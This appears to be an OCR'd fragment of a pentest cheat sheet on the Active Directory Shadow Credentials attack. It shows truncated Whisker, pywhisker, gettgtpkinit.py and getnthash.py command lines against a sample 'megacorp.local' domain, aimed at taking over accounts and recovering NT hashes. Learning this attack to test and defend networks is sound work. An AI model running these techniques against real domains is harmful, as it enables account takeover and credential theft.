
attribute of a target object:
Cmd > .\Whisker.exe clear /target:ws01$ /domain:meg
pywhisker
https://github.com/ShutdownRepo/pywhisker
https://podalirius.net/en/articles/parsing-the-msds-
keycredentiallink-value-for-shadowcredentials-attack/
$ python3 pywhisker.py -d megacorp.local -u svc_mss
$ python3 pywhisker.py -d megacorp.local -u svc_mss
$ python3 pywhisker.py -d megacorp.local -u svc_mss
$ python3 pywhisker.py -d megacorp.local -u svc_mss
$ python3 gettgtpkinit.py megacorp.local/sqltest -c
$ KRB5CCNAME=sqltest.ccache python3 getnthash.py me